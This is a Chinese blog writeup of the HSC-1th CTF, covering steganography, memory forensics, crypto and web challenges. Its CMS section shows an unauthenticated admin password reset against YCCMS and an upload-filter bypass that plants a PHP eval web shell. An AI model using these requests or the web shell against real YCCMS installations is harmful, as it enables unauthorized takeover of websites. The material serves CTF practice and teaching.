# HSC-1th大赛 writeup



whathay ○ 己于 2022-02-21 14:32:14 修改 ○ 3140 ◆ 收藏 分类专栏: <u>ctft比赛wp</u> 文章标签: <u>安全</u> 于 2022-02-21 14:01:19 首次发布 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_52829570/article/details/123045907</u> 版权



ctf比赛wp 专栏收录该内容

5 篇文章 0 订阅 订阅专栏

# MISC

Sign-in

关注公众号



#### DORAEMON

根据注释得知6位纯数字密码,直接爆破

得到密码: 376852

解压zip得到图片,修改高度得到被遮住两个定位点的二维码

ps修一下得到二维码,扫码即可



## 汝闻,人言否

文件尾有PK,只不过反过来变成KP了,一共有两处都反了改回来

然后binwalk -e分离得到zip

zip有密码,注释信息为: qazsedcftrfvgycft6yhntgbnytfvbhyik,.;p

一时脑抽没看出这是键盘密码

复现:

在键盘上比划了几下得到密码WVALOU

解压出来得到flag文件,010查看文件头为wav

Audacity查看频谱图,得到flag:



## WIRESHARK

复现:

zip分离得到wireshark.png

LSB隐写提取出来一个二维码

| *3)                                                                                                    | - 🗆 X                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Extract Prev                                                                                                    | view                                                                                                    |  |  |  |  |  |  |  |
| 89504e470d0a1a0a       000000d49484452       .PNG         000000fa00000fa       080200000078ecd          6a0000009704859       7300000ec400000e       jpHY         c401952b0e1b0000       061f49444154789c      +         eddd414e23491086       5118b1e322b0861b       .AN#I         739dea33319b510b       46223c3d419059f5       s31.Q.         bfb76dd9a4ed6f51       527454ddd5dce71       .moQ         1cef5febbcb6f633       9fee4f5def1375fc      s.N.         b5fa00f073e44e10       b91344ee04913b41      s.N. | IHDR<br>                                                                                                    |  |  |  |  |  |  |  |
| Bit Planes         Alpha       7       6       5       4       3       2       1       0         Red       7       6       5       4       3       2       1       0         Green       7       6       5       4       3       2       1       0         Blue       7       6       5       4       3       2       1       0         Preview Settings       Include Hex Dump In Preview       ✓                                                                                                    | Order settings<br>Extract By  Row  Column<br>Bit Order  MSB First  LSB First<br>Bit Plane Order<br>RGB GRB<br>RBG BRG<br>GBR BGR |  |  |  |  |  |  |  |
| Preview Save Text Save Bin Cancel                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |

扫码得到: wrsak..iehr370

#### 栅栏密码第二栏得到密码: wireshark3.7.0

```
结果:
得到因数(排除1和字符串长度):
27
第1栏: wsk.er7ra.ih30
第2栏: wireshark3.7.0
```

解压压缩包查看文件010发现是pdf文件但文件头有问题

修复文件头打开后没有发现flag字样,猜测为隐写

#### 尝试wbstego空密码解密得到flag



#### PCXP

这题附件换了好多次,但一直有问题,到第二天起来更新了附件才做出来

第一次的文件能发现mirror.png、flag.txt、fffllaaaggg.zip,但是mirror.png导出是残缺的,另外两个文件找不到

第二次的文件能发现fffllaaaggg.zip和fflaaaggg.rar,但是mirror.png找不到了,而且zip是残缺的,rar要密码解不开

第二天起来发现更新附件了变成两个镜像了

取证:

查看系统版本信息,发现为WinXPSP2x86

| <u>ト</u> root@kali: ~/Desktop/misc常用工具/取证/volatility                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 文件 动作 编辑 查看 帮助                                                                                                    |  |  |  |  |  |
| <pre>(root &amp; kali) - [~/Desktop/misc常用工具/取证/volatility] # python2 vol.py -f PCXP.raw imageinfo Volatility Foundation Volatility Framework 2.6.1 INF0 : volatility.debug : Determining profile based on KDBG search Suggested Profile(s) : WinXPSP2×86, WinXPSP3×86 (Instantiated with WinXPSP2×86) AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/root/Desktop/misc常用工具/取证/volatility/PCXP.raw) PAE type : PAE DTB : 0×aff000L KDBG : 0×86546ae01</pre> |  |  |  |  |  |
| Number of Processors : 1<br>Image Type (Service Pack) : 3<br>KPCR for CPU 0 : 0×ffdff000L<br>KUSER_SHARED_DATA : 0×ffdf0000L<br>Image date and time : 2022-02-19 10:01:05 UTC+0000<br>Image local date and time : 2022-02-19 18:01:05 +0800                                                                                                    |  |  |  |  |  |



从PCXP1镜像中找到并dump出mirror.rar

-[~/Desktop/misc常用工具/取证/volatility . python2 vol.py -f PCXP1.raw SP2×86 filescan | grep -E 'rar' Volatility Foundation Volatility Framework 2.6.1 0×000000000205d0e8 0 R--rwd \Device\HarddiskVolume1\Documents and Settings\LocalService\Local Settings y Internet Files\Content.IE5\index.dat \Tempo 0 R--rwd \Device\HarddiskVolume1\Documents and Settings\Administrator\My Documents\ 0×00000000021221e0 My Music\mirror. 0×0000000002129b90 1 RW-rw- \Device\HarddiskVolume1\Documents and Settings\Administrator\Local Setting s\Temporary Internet Files\Content.IE5\index.dat 0×0000000002255860 1 RW-rw- \Device\HarddiskVolume1\Documents and Settings\LocalService\Local Settings \Tempo y Internet Files\Content.IE5\index.dat 0×00000000023a5890 0 R--rwd \Device\HarddiskVolume1\Documents and Settings\Administrator\Local Setting s\Tempo**rar**y Internet Files\Content.IE5\index.dat )-[~/Desktop/misc常用工具/取证/volatility] • python2 vol.py -f PCXP1.raw dumpfiles -Q 0×0000000021221e0 -D /root/Desktop Volatility Foundation Volatility Framework 2.6.1 DataSectionObject 0×021221e0 \Device\HarddiskVolume1\Documents and Settings\Administrator\My Documents\My None Music\mirror.rar

mirror的解压密码在注释,解压出key.png之后010查看发现后半部分有多余数据反序了

手动提取出来,然后另存为1.png后用脚本逆序一下得到key

f = open('key.png','wb').write(open('1.png','rb').read()[::-1])

HSC-1th202248H

解压ffflaaagggg.rar得到secret.pcap

foremost直接分解,能够发现两张几乎一模一样的图片,盲水印没跑了

python3 bwmforpy3.py decode 00000030.png 00000094.png flag.png



# WEB

## CLICK

直接翻main.js找到base64编码后的flag,解码即可

## Web-sign in

提示robots,访问可以看到flag名:fiag\_ls\_h3re.php

访问flag文件提发现js禁用了ctrl+u, f12, 右键

在url前面加上view-source即可查看源码

得到flag

#### **CMS SYSTEM**

百度搜索YCCMS RCE,可以看到任意密码修改漏洞和任意上传漏洞

参考文章: YCCMS 代码审计\_ximo的博客-CSDN博客

在未登录情况下,构造:

| Request                                                                                                    | Respo  | nse |     |           |         |
|----------------------------------------------------------------------------------------------------|--------|-----|-----|-----------|---------|
| Pretty Raw Hex \n                                                                                                    | Pretty | Raw | Hex | Render \n |         |
| <pre>1 POST /admin/?a=admin&amp;m=update HTTP/1.1 2 Host: a35abba3-edca-4b34-bd91-4950851b44c0.node.honkersecuritycommando.site:808 0 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0 4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 8 Content-Length: 91 9 Origin: http://a35ab9a3-edca-4b34-bd91-4950851b44c0.node.honkersecuritycommando.s ite:8080 10 Connection: close 11 Referer: http://a35ab9a3-edca-4b34-bd91-4950851b44c0.node.honkersecuritycommando.s ite:8080/admin/ 12 Cookie: PHPSESSID=bal887f09peqc3hejgpullugp4 13 14 username=admin&amp;password=123456&amp;notpassword=123456&amp;send=</pre> |        |     |     | 信息提示      | X<br>确定 |

修改成功后登陆进后台

在系统设置中找到logo文件上传点

#### 上传发现有检测mime类型和文件后缀

#### 构造:

 $|\langle |\mathbf{v}| \rangle | |\mathbf{v}|$ Send Cancel Target: http://13223d29-58a7-4300-a58e-e20045023561.node.honke Request Response 1 POST /admin/?a=call&m=upLoad HTTP/1.1 1 HTTP/1.1 200 OK Cache-Control: no-store, no-cache, m 2 Host: 13223d29-58a7-4300-a58e-e20045023561.node.honkersecuritycommando.site:8 3 Content-Length: 110 080 4 Content-Type: text/html;charset=utf-3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) 5 Date: Mon, 21 Feb 2022 05:41:54 GMT Gecko/20100101 Firefox/83.0 6 Expires: Thu, 19 Nov 1981 08:52:00 G 4 Accept: 7 Pragma: no-cache text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q= 8 Server: Apache/2.4.29 (Ubuntu) 0.8 9 Vary: Accept-Encoding 10 Connection: close 5 Accept-Language: zh-CN, zh; q=0.8, zh-TW; q=0.7, zh-HK; q=0.5, en-US; q=0.3, en; q=0.2 11 6 Accept-Encoding: gzip, deflate 12 <script type='text/javascript'> alert('00000000000000'); 7 Content-Type: multipart/form-data; -----38921317533951642191867674695 boundary= history.back(); 8 Content-Length: 505 </script> 9 Origin: http://13223d29-58a7-4300-a58e-e20045023561.node.honkersecuritycommando .site:8080 10 Connection: close 11 Referer: http://13223d29-58a7-4300-a58e-e20045023561.node.honkersecuritycommando .site:8080/admin/?a=call&m=upfile&type=content 12 Cookie: PHPSESSID=hbsktg29onkhsh194bm8nbusd2 13 Upgrade-Insecure-Requests: 1 14 15 --------38921317533951642191867674695 16 Content-Disposition: form-data; name="MAX\_FILE\_SIZE" 17 18 2097152 19 ------38921317533951642191867674695 20 Content-Disposition: form-data; name="pic"; filename="1.png.php"

23 GIF89a 24 <?php @eval(\$ POST['whathay']); ?>

然后访问/view/index/images/logo.php就能利用了

命令执行直接cat flag

21 Content-Type: image/png

22



# CRYPTO

#### **Easy SignIn**

套了几层base, ciphey一把嗦就完了





创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖